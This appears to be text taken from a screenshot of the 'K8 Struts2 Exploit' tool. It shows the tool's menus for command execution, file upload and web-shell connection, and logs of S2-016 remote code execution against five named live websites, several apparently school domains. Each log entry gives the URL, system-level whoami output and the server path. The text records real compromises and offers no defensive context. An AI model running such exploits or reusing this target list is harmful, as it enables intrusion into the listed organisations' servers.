 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.nyzx.com.cn/syfile/imageCompress.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
获取信息 保存信息
Useage: S2-016
Whoami: wwwsrv-test\administrator
WebPath: D:\shiyue\apache-tomcat2.0\webapps\syfile\
================================================================================
Target: http://www.pswgqbsh.pudong-edu.sh.cn/syfile/imageCompress.action
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\shiyue\apache-tomcat-7.0.37\webapps\syfile\
================================================================================
Target: http://www.ysx.net.cn/syfile/imageCompress.action
Useage: S2-016
Whoami: nt authority\system
WebPath: E:\shiyue\apache-tomcat-7.0.3722\webapps\syfile\
================================================================================
Target: http://www.kdjyjt.com/syfile/imageCompress.action
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\apache-tomcat-7.0.37\webapps\syfile\
================================================================================
Target: http://www.ghzx.com.cn/syfile/imageCompress.action
Useage: S2-016
Whoami: nt authority\system
WebPath: E:\shiyue\apache-tomcat-7.0.37\webapps\syfile\
================================================================================